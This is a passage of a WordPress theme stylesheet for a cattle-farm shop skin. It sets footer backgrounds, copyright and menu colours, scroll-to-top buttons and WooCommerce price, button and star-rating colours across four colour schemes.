  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/footer.jpg) repeat left top scroll;
}
.scheme_brown .copyright_wrap_inner {
  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/footer.jpg) repeat left top scroll;
}
.scheme_orange .copyright_wrap_inner {
  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/footer.jpg) repeat left top scroll;
}
.scheme_blue .copyright_wrap_inner {
  background: url(http://cattle-farm.ancorathemes.loc/wp-content/themes/kraussersfarm/skins/kraussersfarm/images/footer.jpg) repeat left top scroll;
}
.scheme_original .copyright_wrap_inner {
  border-top-color: #809621;
}
.scheme_brown .copyright_wrap_inner {
  border-top-color: #a84b39;
}
.scheme_orange .copyright_wrap_inner {
  border-top-color: #d19340;
}
.scheme_blue .copyright_wrap_inner {
  border-top-color: #6a969c;
}
.scheme_original .copyright_wrap_inner .copyright_text {
  color: #938884;
}
.scheme_brown .copyright_wrap_inner .copyright_text {
  color: #938884;
}
.scheme_orange .copyright_wrap_inner .copyright_text {
  color: #938884;
}
.scheme_blue .copyright_wrap_inner .copyright_text {
  color: #938884;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a {
  color: #938884;
}
.scheme_brown .copyright_wrap_inner .menu_footer_nav li a {
  color: #938884;
}
.scheme_orange .copyright_wrap_inner .menu_footer_nav li a {
  color: #938884;
}
.scheme_blue .copyright_wrap_inner .menu_footer_nav li a {
  color: #938884;
}
.scheme_original .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #fd4f05;
}
.scheme_brown .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #f2a94a;
}
.scheme_orange .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #5f9e96;
}
.scheme_blue .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #99643a;
}
.scheme_original .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a,
.scheme_original .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:before {
  color: rgba(255,255,255,0.3);
}
.scheme_brown .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a,
.scheme_brown .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:before {
  color: rgba(255,255,255,0.3);
}
.scheme_orange .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a,
.scheme_orange .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:before {
  color: rgba(255,255,255,0.3);
}
.scheme_blue .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a,
.scheme_blue .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:before {
  color: rgba(255,255,255,0.3);
}
.scheme_original .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #fd4f05;
}
.scheme_brown .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #f2a94a;
}
.scheme_orange .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #5f9e96;
}
.scheme_blue .copyright_style_logo .copyright_wrap_inner .menu_footer_nav li a:hover {
  color: #99643a;
}
.scheme_original .copyright_wrap_inner a:hover {
  color: #fd4f05;
}
.scheme_brown .copyright_wrap_inner a:hover {
  color: #f2a94a;
}
.scheme_orange .copyright_wrap_inner a:hover {
  color: #5f9e96;
}
.scheme_blue .copyright_wrap_inner a:hover {
  color: #99643a;
}
.scroll_to_top {
  border: none;
}
.scheme_original .scroll_to_top {
  color: #ffffff;
}
.scheme_brown .scroll_to_top {
  color: #ffffff;
}
.scheme_orange .scroll_to_top {
  color: #ffffff;
}
.scheme_blue .scroll_to_top {
  color: #ffffff;
}
.scheme_original .scroll_to_top {
  background-color: #809621;
}
.scheme_brown .scroll_to_top {
  background-color: #a84b39;
}
.scheme_orange .scroll_to_top {
  background-color: #d19340;
}
.scheme_blue .scroll_to_top {
  background-color: #6a969c;
}
.scheme_original .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_brown .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_orange .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_blue .scroll_to_top:hover {
  color: #ffffff;
}
.scheme_original .scroll_to_top:hover {
  background-color: #809621;
}
.scheme_brown .scroll_to_top:hover {
  background-color: #a84b39;
}
.scheme_orange .scroll_to_top:hover {
  background-color: #d19340;
}
.scheme_blue .scroll_to_top:hover {
  background-color: #6a969c;
}
.scheme_original .popup_wrap {
  background-color: #ffffff;
}
.scheme_brown .popup_wrap {
  background-color: #ffffff;
}
.scheme_orange .popup_wrap {
  background-color: #ffffff;
}
.scheme_blue .popup_wrap {
  background-color: #ffffff;
}
.scheme_original .woocommerce .woocommerce-message:before,
.scheme_original .woocommerce-page .woocommerce-message:before,
.scheme_original .woocommerce div.product span.price,
.scheme_original .woocommerce div.product p.price,
.scheme_original .woocommerce #content div.product span.price,
.scheme_original .woocommerce #content div.product p.price,
.scheme_original .woocommerce-page div.product span.price,
.scheme_original .woocommerce-page div.product p.price,
.scheme_original .woocommerce-page #content div.product span.price,
.scheme_original .woocommerce-page #content div.product p.price,
.scheme_original .woocommerce ul.products li.product .price,
.scheme_original .woocommerce-page ul.products li.product .price,
.scheme_original .woocommerce a.button.alt:hover,
.scheme_original .woocommerce button.button.alt:hover,
.scheme_original .woocommerce input.button.alt:hover,
.scheme_original .woocommerce #respond input#submit.alt:hover,
.scheme_original .woocommerce #content input.button.alt:hover,
.scheme_original .woocommerce-page a.button.alt:hover,
.scheme_original .woocommerce-page button.button.alt:hover,
.scheme_original .woocommerce-page input.button.alt:hover,
.scheme_original .woocommerce-page #respond input#submit.alt:hover,
.scheme_original .woocommerce-page #content input.button.alt:hover,
.scheme_original .woocommerce a.button:hover,
.scheme_original .woocommerce button.button:hover,
.scheme_original .woocommerce input.button:hover,
.scheme_original .woocommerce #respond input#submit:hover,
.scheme_original .woocommerce #content input.button:hover,
.scheme_original .woocommerce-page a.button:hover,
.scheme_original .woocommerce-page button.button:hover,
.scheme_original .woocommerce-page input.button:hover,
.scheme_original .woocommerce-page #respond input#submit:hover,
.scheme_original .woocommerce-page #content input.button:hover,
.scheme_original .woocommerce .quantity input[type="button"]:hover,
.scheme_original .woocommerce #content input[type="button"]:hover,
.scheme_original .woocommerce-page .quantity input[type="button"]:hover,
.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_original .woocommerce ul.cart_list li > .amount,
.scheme_original .woocommerce ul.product_list_widget li > .amount,
.scheme_original .woocommerce-page ul.cart_list li > .amount,
.scheme_original .woocommerce-page ul.product_list_widget li > .amount,
.scheme_original .woocommerce ul.cart_list li span .amount,
.scheme_original .woocommerce ul.product_list_widget li span .amount,
.scheme_original .woocommerce-page ul.cart_list li span .amount,
.scheme_original .woocommerce-page ul.product_list_widget li span .amount,
.scheme_original .woocommerce ul.cart_list li ins .amount,
.scheme_original .woocommerce ul.product_list_widget li .amount,
.scheme_original .woocommerce-page ul.cart_list li ins .amount,
.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_original .woocommerce.widget_shopping_cart .total .amount,
.scheme_original .woocommerce .widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_original .woocommerce a:hover h3,
.scheme_original .woocommerce-page a:hover h3,
.scheme_original .woocommerce .cart-collaterals .order-total strong,
.scheme_original .woocommerce-page .cart-collaterals .order-total strong,
.scheme_original .woocommerce .checkout #order_review .order-total .amount,
.scheme_original .woocommerce-page .checkout #order_review .order-total .amount {
  color: #809621;
}
.scheme_brown .woocommerce .woocommerce-message:before,
.scheme_brown .woocommerce-page .woocommerce-message:before,
.scheme_brown .woocommerce div.product span.price,
.scheme_brown .woocommerce div.product p.price,
.scheme_brown .woocommerce #content div.product span.price,
.scheme_brown .woocommerce #content div.product p.price,
.scheme_brown .woocommerce-page div.product span.price,
.scheme_brown .woocommerce-page div.product p.price,
.scheme_brown .woocommerce-page #content div.product span.price,
.scheme_brown .woocommerce-page #content div.product p.price,
.scheme_brown .woocommerce ul.products li.product .price,
.scheme_brown .woocommerce-page ul.products li.product .price,
.scheme_brown .woocommerce a.button.alt:hover,
.scheme_brown .woocommerce button.button.alt:hover,
.scheme_brown .woocommerce input.button.alt:hover,
.scheme_brown .woocommerce #respond input#submit.alt:hover,
.scheme_brown .woocommerce #content input.button.alt:hover,
.scheme_brown .woocommerce-page a.button.alt:hover,
.scheme_brown .woocommerce-page button.button.alt:hover,
.scheme_brown .woocommerce-page input.button.alt:hover,
.scheme_brown .woocommerce-page #respond input#submit.alt:hover,
.scheme_brown .woocommerce-page #content input.button.alt:hover,
.scheme_brown .woocommerce a.button:hover,
.scheme_brown .woocommerce button.button:hover,
.scheme_brown .woocommerce input.button:hover,
.scheme_brown .woocommerce #respond input#submit:hover,
.scheme_brown .woocommerce #content input.button:hover,
.scheme_brown .woocommerce-page a.button:hover,
.scheme_brown .woocommerce-page button.button:hover,
.scheme_brown .woocommerce-page input.button:hover,
.scheme_brown .woocommerce-page #respond input#submit:hover,
.scheme_brown .woocommerce-page #content input.button:hover,
.scheme_brown .woocommerce .quantity input[type="button"]:hover,
.scheme_brown .woocommerce #content input[type="button"]:hover,
.scheme_brown .woocommerce-page .quantity input[type="button"]:hover,
.scheme_brown .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_brown .woocommerce ul.cart_list li > .amount,
.scheme_brown .woocommerce ul.product_list_widget li > .amount,
.scheme_brown .woocommerce-page ul.cart_list li > .amount,
.scheme_brown .woocommerce-page ul.product_list_widget li > .amount,
.scheme_brown .woocommerce ul.cart_list li span .amount,
.scheme_brown .woocommerce ul.product_list_widget li span .amount,
.scheme_brown .woocommerce-page ul.cart_list li span .amount,
.scheme_brown .woocommerce-page ul.product_list_widget li span .amount,
.scheme_brown .woocommerce ul.cart_list li ins .amount,
.scheme_brown .woocommerce ul.product_list_widget li .amount,
.scheme_brown .woocommerce-page ul.cart_list li ins .amount,
.scheme_brown .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_brown .woocommerce.widget_shopping_cart .total .amount,
.scheme_brown .woocommerce .widget_shopping_cart .total .amount,
.scheme_brown .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_brown .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_brown .woocommerce a:hover h3,
.scheme_brown .woocommerce-page a:hover h3,
.scheme_brown .woocommerce .cart-collaterals .order-total strong,
.scheme_brown .woocommerce-page .cart-collaterals .order-total strong,
.scheme_brown .woocommerce .checkout #order_review .order-total .amount,
.scheme_brown .woocommerce-page .checkout #order_review .order-total .amount {
  color: #a84b39;
}
.scheme_orange .woocommerce .woocommerce-message:before,
.scheme_orange .woocommerce-page .woocommerce-message:before,
.scheme_orange .woocommerce div.product span.price,
.scheme_orange .woocommerce div.product p.price,
.scheme_orange .woocommerce #content div.product span.price,
.scheme_orange .woocommerce #content div.product p.price,
.scheme_orange .woocommerce-page div.product span.price,
.scheme_orange .woocommerce-page div.product p.price,
.scheme_orange .woocommerce-page #content div.product span.price,
.scheme_orange .woocommerce-page #content div.product p.price,
.scheme_orange .woocommerce ul.products li.product .price,
.scheme_orange .woocommerce-page ul.products li.product .price,
.scheme_orange .woocommerce a.button.alt:hover,
.scheme_orange .woocommerce button.button.alt:hover,
.scheme_orange .woocommerce input.button.alt:hover,
.scheme_orange .woocommerce #respond input#submit.alt:hover,
.scheme_orange .woocommerce #content input.button.alt:hover,
.scheme_orange .woocommerce-page a.button.alt:hover,
.scheme_orange .woocommerce-page button.button.alt:hover,
.scheme_orange .woocommerce-page input.button.alt:hover,
.scheme_orange .woocommerce-page #respond input#submit.alt:hover,
.scheme_orange .woocommerce-page #content input.button.alt:hover,
.scheme_orange .woocommerce a.button:hover,
.scheme_orange .woocommerce button.button:hover,
.scheme_orange .woocommerce input.button:hover,
.scheme_orange .woocommerce #respond input#submit:hover,
.scheme_orange .woocommerce #content input.button:hover,
.scheme_orange .woocommerce-page a.button:hover,
.scheme_orange .woocommerce-page button.button:hover,
.scheme_orange .woocommerce-page input.button:hover,
.scheme_orange .woocommerce-page #respond input#submit:hover,
.scheme_orange .woocommerce-page #content input.button:hover,
.scheme_orange .woocommerce .quantity input[type="button"]:hover,
.scheme_orange .woocommerce #content input[type="button"]:hover,
.scheme_orange .woocommerce-page .quantity input[type="button"]:hover,
.scheme_orange .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_orange .woocommerce ul.cart_list li > .amount,
.scheme_orange .woocommerce ul.product_list_widget li > .amount,
.scheme_orange .woocommerce-page ul.cart_list li > .amount,
.scheme_orange .woocommerce-page ul.product_list_widget li > .amount,
.scheme_orange .woocommerce ul.cart_list li span .amount,
.scheme_orange .woocommerce ul.product_list_widget li span .amount,
.scheme_orange .woocommerce-page ul.cart_list li span .amount,
.scheme_orange .woocommerce-page ul.product_list_widget li span .amount,
.scheme_orange .woocommerce ul.cart_list li ins .amount,
.scheme_orange .woocommerce ul.product_list_widget li .amount,
.scheme_orange .woocommerce-page ul.cart_list li ins .amount,
.scheme_orange .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_orange .woocommerce.widget_shopping_cart .total .amount,
.scheme_orange .woocommerce .widget_shopping_cart .total .amount,
.scheme_orange .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_orange .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_orange .woocommerce a:hover h3,
.scheme_orange .woocommerce-page a:hover h3,
.scheme_orange .woocommerce .cart-collaterals .order-total strong,
.scheme_orange .woocommerce-page .cart-collaterals .order-total strong,
.scheme_orange .woocommerce .checkout #order_review .order-total .amount,
.scheme_orange .woocommerce-page .checkout #order_review .order-total .amount {
  color: #d19340;
}
.scheme_blue .woocommerce .woocommerce-message:before,
.scheme_blue .woocommerce-page .woocommerce-message:before,
.scheme_blue .woocommerce div.product span.price,
.scheme_blue .woocommerce div.product p.price,
.scheme_blue .woocommerce #content div.product span.price,
.scheme_blue .woocommerce #content div.product p.price,
.scheme_blue .woocommerce-page div.product span.price,
.scheme_blue .woocommerce-page div.product p.price,
.scheme_blue .woocommerce-page #content div.product span.price,
.scheme_blue .woocommerce-page #content div.product p.price,
.scheme_blue .woocommerce ul.products li.product .price,
.scheme_blue .woocommerce-page ul.products li.product .price,
.scheme_blue .woocommerce a.button.alt:hover,
.scheme_blue .woocommerce button.button.alt:hover,
.scheme_blue .woocommerce input.button.alt:hover,
.scheme_blue .woocommerce #respond input#submit.alt:hover,
.scheme_blue .woocommerce #content input.button.alt:hover,
.scheme_blue .woocommerce-page a.button.alt:hover,
.scheme_blue .woocommerce-page button.button.alt:hover,
.scheme_blue .woocommerce-page input.button.alt:hover,
.scheme_blue .woocommerce-page #respond input#submit.alt:hover,
.scheme_blue .woocommerce-page #content input.button.alt:hover,
.scheme_blue .woocommerce a.button:hover,
.scheme_blue .woocommerce button.button:hover,
.scheme_blue .woocommerce input.button:hover,
.scheme_blue .woocommerce #respond input#submit:hover,
.scheme_blue .woocommerce #content input.button:hover,
.scheme_blue .woocommerce-page a.button:hover,
.scheme_blue .woocommerce-page button.button:hover,
.scheme_blue .woocommerce-page input.button:hover,
.scheme_blue .woocommerce-page #respond input#submit:hover,
.scheme_blue .woocommerce-page #content input.button:hover,
.scheme_blue .woocommerce .quantity input[type="button"]:hover,
.scheme_blue .woocommerce #content input[type="button"]:hover,
.scheme_blue .woocommerce-page .quantity input[type="button"]:hover,
.scheme_blue .woocommerce-page #content .quantity input[type="button"]:hover,
.scheme_blue .woocommerce ul.cart_list li > .amount,
.scheme_blue .woocommerce ul.product_list_widget li > .amount,
.scheme_blue .woocommerce-page ul.cart_list li > .amount,
.scheme_blue .woocommerce-page ul.product_list_widget li > .amount,
.scheme_blue .woocommerce ul.cart_list li span .amount,
.scheme_blue .woocommerce ul.product_list_widget li span .amount,
.scheme_blue .woocommerce-page ul.cart_list li span .amount,
.scheme_blue .woocommerce-page ul.product_list_widget li span .amount,
.scheme_blue .woocommerce ul.cart_list li ins .amount,
.scheme_blue .woocommerce ul.product_list_widget li .amount,
.scheme_blue .woocommerce-page ul.cart_list li ins .amount,
.scheme_blue .woocommerce-page ul.product_list_widget li ins .amount,
.scheme_blue .woocommerce.widget_shopping_cart .total .amount,
.scheme_blue .woocommerce .widget_shopping_cart .total .amount,
.scheme_blue .woocommerce-page.widget_shopping_cart .total .amount,
.scheme_blue .woocommerce-page .widget_shopping_cart .total .amount,
.scheme_blue .woocommerce a:hover h3,
.scheme_blue .woocommerce-page a:hover h3,
.scheme_blue .woocommerce .cart-collaterals .order-total strong,
.scheme_blue .woocommerce-page .cart-collaterals .order-total strong,
.scheme_blue .woocommerce .checkout #order_review .order-total .amount,
.scheme_blue .woocommerce-page .checkout #order_review .order-total .amount {
  color: #6a969c;
}
.scheme_original .woocommerce .product_meta span span,
.scheme_original .woocommerce .product_meta a,
.scheme_original .woocommerce .star-rating,
.scheme_original .woocommerce-page .star-rating,
.scheme_original .woocommerce .star-rating:before,
.scheme_original .woocommerce-page .star-rating:before,
.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_original .woocommerce #review_form #respond .stars a,
.scheme_original .woocommerce-page #review_form #respond .stars a {
  color: #fd4f05;
}
.scheme_brown .woocommerce .product_meta span span,
.scheme_brown .woocommerce .product_meta a,
.scheme_brown .woocommerce .star-rating,
.scheme_brown .woocommerce-page .star-rating,
.scheme_brown .woocommerce .star-rating:before,
.scheme_brown .woocommerce-page .star-rating:before,
.scheme_brown .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_brown .woocommerce #review_form #respond .stars a,
.scheme_brown .woocommerce-page #review_form #respond .stars a {
  color: #f2a94a;
}
.scheme_orange .woocommerce .product_meta span span,
.scheme_orange .woocommerce .product_meta a,
.scheme_orange .woocommerce .star-rating,
.scheme_orange .woocommerce-page .star-rating,
.scheme_orange .woocommerce .star-rating:before,
.scheme_orange .woocommerce-page .star-rating:before,
.scheme_orange .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_orange .woocommerce #review_form #respond .stars a,
.scheme_orange .woocommerce-page #review_form #respond .stars a {
  color: #5f9e96;
}
.scheme_blue .woocommerce .product_meta span span,
.scheme_blue .woocommerce .product_meta a,
.scheme_blue .woocommerce .star-rating,
.scheme_blue .woocommerce-page .star-rating,
.scheme_blue .woocommerce .star-rating:before,
.scheme_blue .woocommerce-page .star-rating:before,
.scheme_blue .widget_area_inner .widgetWrap ul > li .star-rating span,
.scheme_blue .woocommerce #review_form #respond .stars a,
.scheme_blue .woocommerce-page #review_form #respond .stars a {
  color: #99643a;
}
.scheme_original .woocommerce ul.product_list_widget li + li {
  border-top-color: #d7d0cd;
}
.scheme_brown .woocommerce ul.product_list_widget li + li {
  border-top-color: #e5e1dd;
}
.scheme_orange .woocommerce ul.product_list_widget li + li {
  border-top-color: #e5e1dd;
}
.scheme_blue .woocommerce ul.product_list_widget li + li {
  border-top-color: #e5e1dd;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #fd4f05;
}
.scheme_brown .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_brown .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #f2a94a;
}
.scheme_orange .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_orange .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #5f9e96;
}
.scheme_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.scheme_blue .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #99643a;
}
.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #fd4f05;
}
.scheme_brown .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_brown .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #f2a94a;
}
.scheme_orange .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_orange .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #5f9e96;
}
.scheme_blue .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.scheme_blue .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  background: #99643a;
}
.scheme_original .woocommerce div.product .product_title {
  color: #75372a;
}
.scheme_brown .woocommerce div.product .product_title {
  color: #75372a;
}
.scheme_orange .woocommerce div.product .product_title {
  color: #75372a;
}
.scheme_blue .woocommerce div.product .product_title {
  color: #75372a;
}
.scheme_original .woocommerce .woocommerce-message,
.scheme_original .woocommerce-page .woocommerce-message,
.scheme_original .woocommerce a.button.alt:active,
.scheme_original .woocommerce button.button.alt:active,
.scheme_original .woocommerce input.button.alt:active,
.scheme_original .woocommerce #respond input#submit.alt:active,
.scheme_original .woocommerce #content input.button.alt:active,
.scheme_original .woocommerce-page a.button.alt:active,
.scheme_original .woocommerce-page button.button.alt:active,
.scheme_original .woocommerce-page input.button.alt:active,
.scheme_original .woocommerce-page #respond input#submit.alt:active,
.scheme_original .woocommerce-page #content input.button.alt:active,
.scheme_original .woocommerce a.button:active,
.scheme_original .woocommerce button.button:active,
.scheme_original .woocommerce input.button:active,
.scheme_original .woocommerce #respond input#submit:active,
.scheme_original .woocommerce #content input.button:active,
.scheme_original .woocommerce-page a.button:active,
.scheme_original .woocommerce-page button.button:active,
.scheme_original .woocommerce-page input.button:active,
.scheme_original .woocommerce-page #respond input#submit:active,
.scheme_original .woocommerce-page #content input.button:active {
  border-top-color: #809621;
}
.scheme_brown .woocommerce .woocommerce-message,
.scheme_brown .woocommerce-page .woocommerce-message,
.scheme_brown .woocommerce a.button.alt:active,
.scheme_brown .woocommerce button.button.alt:active,
.scheme_brown .woocommerce input.button.alt:active,
.scheme_brown .woocommerce #respond input#submit.alt:active,
.scheme_brown .woocommerce #content input.button.alt:active,
.scheme_brown .woocommerce-page a.button.alt:active,
.scheme_brown .woocommerce-page button.button.alt:active,
.scheme_brown .woocommerce-page input.button.alt:active,
.scheme_brown .woocommerce-page #respond input#submit.alt:active,
.scheme_brown .woocommerce-page #content input.button.alt:active,
.scheme_brown .woocommerce a.button:active,
.scheme_brown .woocommerce button.button:active,
.scheme_brown .woocommerce input.button:active,
.scheme_brown .woocommerce #respond input#submit:active,
.scheme_brown .woocommerce #content input.button:active,
.scheme_brown .woocommerce-page a.button:active,
.scheme_brown .woocommerce-page button.button:active,
.scheme_brown .woocommerce-page input.button:active,
.scheme_brown .woocommerce-page #respond input#submit:active,
.scheme_brown .woocommerce-page #content input.button:active {
  border-top-color: #a84b39;
}
.scheme_orange .woocommerce .woocommerce-message,
.scheme_orange .woocommerce-page .woocommerce-message,
.scheme_orange .woocommerce a.button.alt:active,
.scheme_orange .woocommerce button.button.alt:active,
.scheme_orange .woocommerce input.button.alt:active,
.scheme_orange .woocommerce #respond input#submit.alt:active,
.scheme_orange .woocommerce #content input.button.alt:active,
.scheme_orange .woocommerce-page a.button.alt:active,
.scheme_orange .woocommerce-page button.button.alt:active,
.scheme_orange .woocommerce-page input.button.alt:active,
.scheme_orange .woocommerce-page #respond input#submit.alt:active,
.scheme_orange .woocommerce-page #content input.button.alt:active,
.scheme_orange .woocommerce a.button:active,
.scheme_orange .woocommerce button.button:active,
.scheme_orange .woocommerce input.button:active,
.scheme_orange .woocommerce #respond input#submit:active,
.scheme_orange .woocommerce #content input.button:active,
.scheme_orange .woocommerce-page a.button:active,
.scheme_orange .woocommerce-page button.button:active,
.scheme_orange .woocommerce-page input.button:active,
.scheme_orange .woocommerce-page #respond input#submit:active,
.scheme_orange .woocommerce-page #content input.button:active {
  border-top-color: #d19340;
}
.scheme_blue .woocommerce .woocommerce-message,
.scheme_blue .woocommerce-page .woocommerce-message,
.scheme_blue .woocommerce a.button.alt:active,
.scheme_blue .woocommerce button.button.alt:active,
.scheme_blue .woocommerce input.button.alt:active,
.scheme_blue .woocommerce #respond input#submit.alt:active,
.scheme_blue .woocommerce #content input.button.alt:active,
.scheme_blue .woocommerce-page a.button.alt:active,
.scheme_blue .woocommerce-page button.button.alt:active,
.scheme_blue .woocommerce-page input.button.alt:active,
.scheme_blue .woocommerce-page #respond input#submit.alt:active,
.scheme_blue .woocommerce-page #content input.button.alt:active,
.scheme_blue .woocommerce a.button:active,
.scheme_blue .woocommerce button.button:active,
.scheme_blue .woocommerce input.button:active,
.scheme_blue .woocommerce #respond input#submit:active,
.scheme_blue .woocommerce #content input.button:active,
.scheme_blue .woocommerce-page a.button:active,
.scheme_blue .woocommerce-page button.button:active,
.scheme_blue .woocommerce-page input.button:active,
.scheme_blue .woocommerce-page #respond input#submit:active,
.scheme_blue .woocommerce-page #content input.button:active {
  border-top-color: #6a969c;
}
.scheme_original .woocommerce #respond input#submit.disabled,
.scheme_original .woocommerce #respond input#submit:disabled,
.scheme_original .woocommerce #respond input#submit:disabled[disabled],
.scheme_original .woocommerce a.button.disabled,
.scheme_original .woocommerce a.button:disabled,
.scheme_original .woocommerce a.button:disabled[disabled],
.scheme_original .woocommerce button.button.disabled,
.scheme_original .woocommerce button.button:disabled,
.scheme_original .woocommerce button.button:disabled[disabled],
.scheme_original .woocommerce input.button.disabled,
.scheme_original .woocommerce input.button:disabled,
.scheme_original .woocommerce input.button:disabled[disabled],
.scheme_original .woocommerce a.button,
.scheme_original .woocommerce button.button,
.scheme_original .woocommerce input.button,
.scheme_original .woocommerce #respond input#submit,
.scheme_original .woocommerce #content input.button,
.scheme_original .woocommerce-page a.button,
.scheme_original .woocommerce-page button.button,
.scheme_original .woocommerce-page input.button,
.scheme_original .woocommerce-page #respond input#submit,
.scheme_original .woocommerce-page #content input.button,
.scheme_original .woocommerce a.button.alt,
.scheme_original .woocommerce button.button.alt,
.scheme_original .woocommerce input.button.alt,
.scheme_original .woocommerce #respond input#submit.alt,
.scheme_original .woocommerce #content input.button.alt,
.scheme_original .woocommerce-page a.button.alt,
.scheme_original .woocommerce-page button.button.alt,
.scheme_original .woocommerce-page input.button.alt,
.scheme_original .woocommerce-page #respond input#submit.alt,
.scheme_original .woocommerce-page #content input.button.alt,
.scheme_original .woocommerce-account .addresses .title .edit {
  background-color: #809621;
}
.scheme_brown .woocommerce #respond input#submit.disabled,
.scheme_brown .woocommerce #respond input#submit:disabled,
.scheme_brown .woocommerce #respond input#submit:disabled[disabled],
.scheme_brown .woocommerce a.button.disabled,
.scheme_brown .woocommerce a.button:disabled,
.scheme_brown .woocommerce a.button:disabled[disabled],
.scheme_brown .woocommerce button.button.disabled,
.scheme_brown .woocommerce button.button:disabled,
.scheme_brown .woocommerce button.button:disabled[disabled],
.scheme_brown .woocommerce input.button.disabled,
.scheme_brown .woocommerce input.button:disabled,
.scheme_brown .woocommerce input.button:disabled[disabled],
.scheme_brown .woocommerce a.button,
.scheme_brown .woocommerce button.button,
.scheme_brown .woocommerce input.button,
.scheme_brown .woocommerce #respond input#submit,
.scheme_brown .woocommerce #content input.button,
.scheme_brown .woocommerce-page a.button,
.scheme_brown .woocommerce-page button.button,
.scheme_brown .woocommerce-page input.button,
.scheme_brown .woocommerce-page #respond input#submit,
.scheme_brown .woocommerce-page #content input.button,
.scheme_brown .woocommerce a.button.alt,
.scheme_brown .woocommerce button.button.alt,
.scheme_brown .woocommerce input.button.alt,
.scheme_brown .woocommerce #respond input#submit.alt,
.scheme_brown .woocommerce #content input.button.alt,
.scheme_brown .woocommerce-page a.button.alt,
.scheme_brown .woocommerce-page button.button.alt,
.scheme_brown .woocommerce-page input.button.alt,
.scheme_brown .woocommerce-page #respond input#submit.alt,
.scheme_brown .woocommerce-page #content input.button.alt,
.scheme_brown .woocommerce-account .addresses .title .edit {
  background-color: #a84b39;
}
.scheme_orange .woocommerce #respond input#submit.disabled,
.scheme_orange .woocommerce #respond input#submit:disabled,
.scheme_orange .woocommerce #respond input#submit:disabled[disabled],
.scheme_orange .woocommerce a.button.disabled,
.scheme_orange .woocommerce a.button:disabled,
.scheme_orange .woocommerce a.button:disabled[disabled],
.scheme_orange .woocommerce button.button.disabled,
.scheme_orange .woocommerce button.button:disabled,
.scheme_orange .woocommerce button.button:disabled[disabled],
.scheme_orange .woocommerce input.button.disabled,
.scheme_orange .woocommerce input.button:disabled,
.scheme_orange .woocommerce input.button:disabled[disabled],
.scheme_orange .woocommerce a.button,
.scheme_orange .woocommerce button.button,
.scheme_orange .woocommerce input.button,
.scheme_orange .woocommerce #respond input#submit,
.scheme_orange .woocommerce #content input.button,
.scheme_orange .woocommerce-page a.button,
.scheme_orange .woocommerce-page button.button,
.scheme_orange .woocommerce-page input.button,
.scheme_orange .woocommerce-page #respond input#submit,
.scheme_orange .woocommerce-page #content input.button,
.scheme_orange .woocommerce a.button.alt,
.scheme_orange .woocommerce button.button.alt,
.scheme_orange .woocommerce input.button.alt,
.scheme_orange .woocommerce #respond input#submit.alt,
.scheme_orange .woocommerce #content input.button.alt,
.scheme_orange .woocommerce-page a.button.alt,
.scheme_orange .woocommerce-page button.button.alt,
.scheme_orange .woocommerce-page input.button.alt,
.scheme_orange .woocommerce-page #respond input#submit.alt,
.scheme_orange .woocommerce-page #content input.button.alt,
.scheme_orange .woocommerce-account .addresses .title .edit {
  background-color: #d19340;
}
.scheme_blue .woocommerce #respond input#submit.disabled,
.scheme_blue .woocommerce #respond input#submit:disabled,
.scheme_blue .woocommerce #respond input#submit:disabled[disabled],
.scheme_blue .woocommerce a.button.disabled,
.scheme_blue .woocommerce a.button:disabled,
